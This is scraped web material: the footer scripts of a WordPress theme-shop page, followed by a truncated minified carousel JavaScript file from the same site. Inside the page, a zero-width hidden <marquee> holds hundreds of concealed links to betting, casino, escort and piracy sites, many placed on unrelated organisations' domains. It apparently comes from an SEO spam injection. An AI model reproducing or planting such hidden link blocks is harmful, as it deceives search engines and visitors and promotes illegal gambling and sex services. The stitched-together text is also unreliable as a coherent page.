e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://www.studiov3.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://clickicm.co.id/" title="klasbahis giriş">klasbahis giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://snowwater.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://www.kuehlfluessigkeit.com/" title="kingroyal">kingroyal</a><a href="https://creditares.com.br/" title="holiganbet">holiganbet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://creperiepatrick.pe/" title="kolaybet">kolaybet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://millennium-manbo4k.com" title="casibom">casibom</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://tikamobile.vn/" title="hiltonbet">hiltonbet</a><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://kingsmotorco.com.au/" title="Holiganbet">Holiganbet</a><a href="https://kingsmotorco.com.au/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="http://www.skolavoderady.cz/" title="pusulabet">pusulabet</a><a href="http://www.skolavoderady.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.zoaroutdoor.com/" title="jojobet">jojobet</a><a href="https://www.zoaroutdoor.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://kychristmastree.com/" title="pusulabet">pusulabet</a><a href="https://kychristmastree.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.ronpearcemusic.com.au/" title="jojobet">jojobet</a><a href="https://jasbindarsingh.com/" title="jojobet giriş">jojobet giriş</a><a href="https://alaskaflyout.com" title="pusulabet">pusulabet</a><a href="https://alaskaflyout.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tonerfast.com.au" title="meritking">meritking</a><a href="https://knitcitygraphics.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://aipermanentcosmetics.com" title="pusulabet">pusulabet</a><a href="https://vcloudnz.com" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://safeas3houses.com/" title="matbet">matbet</a><a href="https://atakotomatikkapi.com" title="grandpashabet">grandpashabet</a><a href="https://www.konvesan.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://safeas3houses.com/" title="matbet">matbet</a><a href="https://spacsc.com/" title="holiganbet">holiganbet</a><a href="https://newyorkerinrome.com/" title="meritking">meritking</a><a href="https://newyorkerinrome.com/" title="bets10">bets10</a><a href="https://www.konvesan.com/" title="grandpashabet">grandpashabet</a><a href="https://tr.marsbahis-mobiladres.vip/" title="bets10">bets10</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://pakistaneyebank.org.pk/" title="meritking">meritking</a><a href="https://pakistaneyebank.org.pk/" title="meritking giriş">meritking giriş</a><a href="https://atmpl.com.au/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.webdesigncompanyjaipur.com/" title="pusulabet">pusulabet</a><a href="https://www.webdesigncompanyjaipur.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://drainageconstructions.com.au/" title="vdcasino">vdcasino</a><a href="https://www.ceyder.com/" title="betasus">betasus</a><a href="https://drainageconstructions.com.au/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://athwebhosting.com.au/" title="pusulabet">pusulabet</a><a href="https://arcadianapartments.gr/" title="meritking">meritking</a><a href="https://www.kingsconsultancy.com/" title="grandpashabet">grandpashabet</a><a href="https://martinssconsultant.com/" title="meritking giriş">meritking giriş</a><a href="https://tanieucouture.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://www.ceyder.com/" title="betasus">betasus</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a><a href="https://gardomlake.ca/" title="betnano">betnano</a><a href="https://hatebeinsober.com/" title="google hit botu">google hit botu</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a><a href="https://seo1ranking.com" title="winxbet">winxbet</a><a href="https://6avenuetailor.com" title="suratbet">suratbet</a><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a><a href="https://kyhorses.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://cyraacs.com/" title="casibom giriş">casibom giriş</a><a href="https://houstonstudio.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ghisi.com.br/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ootheday.com" title="teosbet">teosbet</a><a href="https://ishchenko.pro" title="hilbet">hilbet</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://ifm.ac.tz/" title="Meritking">Meritking</a><a href="https://sunwaylagoon.com.pk" title="Betasus">Betasus</a><a href="https://scicommcentral.com" title="Betasus">Betasus</a><a href="https://funerariamicelli.com/" title="megabahis">megabahis</a><a href="https://yerimdesaglik.com/" title="holiganbet">holiganbet</a><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://liberte-f.co.jp/" title="marsbahis">marsbahis</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://kamino.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://jpsecurityagency.com/" title="betpark">betpark</a><a href="https://kopytarget.com/" title="betgit">betgit</a><a href="https://contasencilla.com/" title="artemisbet">artemisbet</a><a href="https://happyworldfoundation.org/" title="padişahbet">padişahbet</a><a href="https://voteignacio.ca/" title="royalbet">royalbet</a><a href="https://rsenterprisec.com/" title="roketbet">roketbet</a><a href="https://www.donaplatemachine.com/" title="betine">betine</a><a href="https://jpbazaar.com/" title="kulisbet">kulisbet</a><a href="https://liiago.com/" title="casino siteleri">casino siteleri</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://www.thoughtmedia.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://skyhighproperties.com.au/" title="kulisbet">kulisbet</a><a href="https://scorpiotravel.com.np/" title="meritking">meritking</a><a href="https://findyourmo.com/" title="marsbahis">marsbahis</a><a href="https://findyourmo.com/" title="marsbahis">marsbahis</a><a href="https://salehilaw.ca/" title="betturkey">betturkey</a><a href="https://outlookevents.com/" title="betpas">betpas</a><a href="https://sunpolymers.in/" title="dinamobet">dinamobet</a><a href="https://www.teammana.com.au/" title="betebet">betebet</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://rhymerecords.com" title="betsmove">betsmove</a><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a><a href="https://www.knrglobal.com/" title="grandpashabet">grandpashabet</a><a href="https://www.thoughtmedia.com/" title="matbet giriş">matbet giriş</a><a href=" https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a><a href="https://bortonpetrini.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ethkidney.org/" title="jokerbet giriş">jokerbet giriş</a><a href="https://ethkidney.org/" title="jokerbet">jokerbet</a><a href="https://intransittech.com/" title="holiganbet">holiganbet</a><a href="https://noitediatransportes.com.br/" title="jojobet">jojobet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://hazzles.com/" title="marsbahis">marsbahis</a><a href="https://afviajes.cl/" title="nitrobahis">nitrobahis</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.autorocha.com/" title="casibom">casibom</a><a href="https://www.ceyder.com/" title="betasus giriş">betasus giriş</a><a href="https://clinicadelcarmen.com.ar/" title="galabet giriş">galabet giriş</a><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a><a href="https://www.rappelzblack.com/" title="royalbet">royalbet</a><a href="https://clinicadelcarmen.com.ar/" title="galabet">galabet</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a><a href="https://reyesmaq.cl/" title="grandpashabet">grandpashabet</a><a href="https://sdpa.in/" title="asyabahis">asyabahis</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://clickicm.co.id/" title="klasbahis">klasbahis</a><a href="https://pakistaneyebank.org.pk/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://www.webdesigncompanyjaipur.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://drainageconstructions.com.au/" title="vdcasino resmi giriş">vdcasino resmi giriş</a><a href="https://athwebhosting.com.au/" title="pusulabet resmi giriş">pusulabet resmi giriş</a><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a><a href="https://anzhee.ru/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://reviewmyams.com/" title="mislibet">mislibet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://blog.bidu.com.br/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://roznamajazba.com/" title="jojobet">jojobet</a><a href="https://institutoieso.com/" title="holiganbet">holiganbet</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis">marsbahis</a><a href="https://www.cebm.gob.ve/" title="pusulabet">pusulabet</a><a href="https://mcu.edu.ng/" title="jojobet giriş">jojobet giriş</a><a href="https://ifm.ac.tz/" title="Meritking Giriş">Meritking Giriş</a><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"c90da444c4","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":27511},"nonce":{"nonce":"a7c11a575e","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/197d563343fcee215c16a38960eba504.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3
body_size: 5951
content:
/*
 * Multimedia - Perspective Carousel v2.0
 *
 * Copyright 2013-2021 LambertGroup
 *
 */

 var multimedia_perspective_carousel_api_videoImages=[];
 (function(e){function G(a,b,c){c=b.elementsHorizontalSpacing/(b.contentHolderUnitOrigWidth+2*b.border)*c.aspectOrig;var l=a*(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width);b=2*b.elementsVerticalSpacing/(b.origWidth/b.width);for(var m=0,h=1;h<=a;h++)m+=h;return c*(l-b*m)}function O(a,b){if(b.responsive){var c="";if(-1!=a.css("font-size").lastIndexOf("px")){var l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("px"));c+="font-size:"+l/(b.origWidth/b.width)+"px;"}else-1!=
 a.css("font-size").lastIndexOf("em")&&(l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("em")),c+="font-size:"+l/(b.origWidth/b.width)+"em;");-1!=a.css("line-height").lastIndexOf("px")?(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("px")),c+="line-height:"+l/(b.origWidth/b.width)+"px;"):-1!=a.css("line-height").lastIndexOf("em")&&(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("em")),c+="line-height:"+l/(b.origWidth/b.width)+"em;");a.wrapInner('<div class="newFS" style="'+
 c+'" />')}}function M(a,b){var c=(new Date).getTime();a.mouseOverBanner||a.effectIsRunning||!b.showCircleTimer||a.isPrettyPhoto||(a.ctx.clearRect(0,0,a.canvas.width,a.canvas.height),a.ctx.beginPath(),a.ctx.globalAlpha=b.behindCircleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,2*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth+2,a.ctx.strokeStyle=b.behindCircleColor,a.ctx.stroke(),a.ctx.beginPath(),a.ctx.globalAlpha=b.circleAlpha/100,a.ctx.arc(b.circleRadius+
 2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,(a.timeElapsed+c-a.arcInitialTime)/1E3*2/b.autoPlay*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth,a.ctx.strokeStyle=b.circleColor,a.ctx.stroke())}function C(a,b,c,l,m,h,q,y,g){b.showCircleTimer&&e(".mycanvas",h).css({display:"none"});e(l[c.current_img_no]).removeClass("bottomNavButtonON");c.current_img_no=J(c.current_img_no,a,q);c.curIcon="empty.png";e(m[c.current_img_no]).attr("data-link")?c.curIcon="link.png":e(m[c.current_img_no]).attr("data-large-image")?
 c.curIcon="image.png":e(m[c.current_img_no]).attr("data-video-youtube")||e(m[c.current_img_no]).attr("data-video-vimeo")||e(m[c.current_img_no]).attr("data-video-selfhosted")?c.curIcon="video.png":e(m[c.current_img_no]).attr("data-audio")&&(c.curIcon="audio.png");var f="block";"empty.png"==c.curIcon&&(f="none");y.css({background:"url("+b.absUrl+"skins/"+b.skin+"/"+c.curIcon+")",display:f});e(l[c.current_img_no]).addClass("bottomNavButtonON");c.currentZ_index=100;c.currentImg=e("#contentHolderUnit_"+
 c.current_img_no,h);var k=parseInt(b.contentHolderUnitOrigWidth/(b.origWidth/b.width),10);var r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10);var u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2,10);var v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!0);n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/
 2);f++){c.currentZ_index--;n=J(n,-1,q);c.currentImg=e("#contentHolderUnit_"+n,h);c.currentImg.css("z-index",c.currentZ_index);if(f==Math.floor(b.numberOfVisibleItems/2))if(1===a){k=J(n,-1,q);var w=e("#contentHolderUnit_"+k,h);r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10);v=parseInt(b.height-
